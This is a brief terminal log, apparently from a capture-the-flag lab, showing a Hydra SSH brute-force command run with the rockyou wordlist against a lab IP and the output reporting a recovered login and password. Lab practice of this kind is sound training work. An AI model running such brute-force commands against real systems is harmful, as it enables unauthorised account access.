 ❯ hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.174.224 -t 4 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-12-09 21:58:49
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.10.174.224:22/
[22][ssh] host: 10.10.174.224   login: molly   password: butterfly
[STATUS] 14344399.00 tries/min, 14344399 tries in 00:01h, 1 to do in 00:01h, 3 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-12-09 21:59:56
~ 1m 7s